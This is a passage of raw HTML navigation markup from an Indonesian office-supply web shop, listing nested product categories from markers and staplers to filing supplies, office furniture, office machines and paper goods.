href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel-stamp-ink-stamp-pad.html" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel-stamp-ink-stamp-pad/stempel-angka-automatic.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel-stamp-ink-stamp-pad/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/stempel-stamp-ink-stamp-pad/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/cutter-mata-pisau-alas-potong.html" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/cutter-mata-pisau-alas-potong/cutter-blade.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/cutter-mata-pisau-alas-potong/cutting-mats.html" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/cutter-mata-pisau-alas-potong/cutter.html" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex.html" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/correction-fluids-tip-ex.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/correction-tapes.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/penghapus-pena-ballpoint.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/penghapus-correction-tape-tip-ex/penghapus-papan-tulis-whiteboard.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler-staples-remover.html" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler-staples-remover/stapler.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.tokostationery.id/alat-alat-kantor/stapler-staples-remover/staples.html" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.tokostationery.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.tokostationery.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.tokostationery.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.tokostationery.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.tokostationery.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.tokostationery.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.tokostationery.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.tokostationery.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.tokostationery.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 